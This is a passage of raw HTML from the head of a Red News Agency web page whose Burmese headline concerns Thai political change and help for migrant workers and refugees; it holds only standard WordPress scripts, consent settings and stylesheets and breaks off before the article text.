

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rednewsagency.com/news/11403
body_size: 27665
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
		<meta property="fb:pages" content="1057141214346117" />
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>ထိုင်းနိုင်ငံရေး အပြောင်းအလဲကြောင့် ရွေ့ပြောင်းလုပ်သားများနှင့် နိုင်ငံရေးခိုလှုံသူများအရေး ယခုထက်အကူအညီရနိုင်သည်ဟု မျှော်လင့်နေ &#8211; Red News Agency</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Red News Agency &raquo; Feed" href="https://rednewsagency.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Red News Agency &raquo; Comments Feed" href="https://rednewsagency.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rednewsagency.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.6/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.6/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.6/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.6/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rednewsagency.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://rednewsagency.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://rednewsagency.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://rednewsagency.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://rednewsagency.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://rednewsagency.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://rednewsagency.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.2.8' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='viral-mag-style-css' href='https://rednewsagency.com/wp-content/themes/viral-mag/style.css?ver=2.0.2' type='text/css' media='all' />
<style id='viral-mag-style-inline-css' type='text/css'>
